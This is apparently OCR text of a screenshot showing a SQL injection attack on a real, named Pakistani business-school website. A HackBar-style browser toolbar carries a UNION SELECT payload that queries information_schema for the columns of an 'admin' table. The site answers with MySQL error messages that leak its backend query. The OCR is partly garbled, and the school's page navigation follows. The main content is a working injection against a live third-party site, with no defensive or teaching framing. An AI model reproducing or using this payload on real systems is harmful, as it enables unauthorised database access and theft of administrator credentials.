 www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 frc 8 leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 from
Split URL information_schema.columns where table_name=admin--
Execute
Enable Post data Enable Referrer
Unknown column 'admin' in 'where clause'QSTR SELECT * FROM pages where id=-6 union select
1,2,group_concat(column_name),4,5,6 from information_schema.columns where table_name=admin-- return FALSE
Unknown column 'admin' in 'where clause'You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' at line 1QSTR SELECT * FROM pages where navigation_link=
return FALSE You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '' at line 1
Home | FAQs | Contact Us Go
Thursday, March 27, 2014
THE LAURE ATE.
The
LAUREATE
BUSINESS SCHOOL
Affiliated with
RIPHAH INTERNATIONAL UNIVERSITY, ISLAMABAD
About us Admissions Academics Examinations Campus life Trainings Seminars Downloads Alumni
Presentations Schedule Fall